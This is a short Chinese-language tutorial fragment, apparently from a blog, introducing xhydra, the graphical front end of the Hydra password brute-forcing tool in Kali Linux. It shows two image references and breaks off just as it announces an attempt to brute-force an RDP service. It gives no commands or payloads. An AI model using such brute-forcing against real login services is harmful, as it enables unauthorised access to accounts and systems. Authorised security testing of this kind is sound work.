



xhydra穷举工具

xhydra 是 hydra 的可视化工具 使用简单方便快捷。kali终端输入 xhydra 即可使用。

基本界面如下

我们尝试穷举rdp服务如下: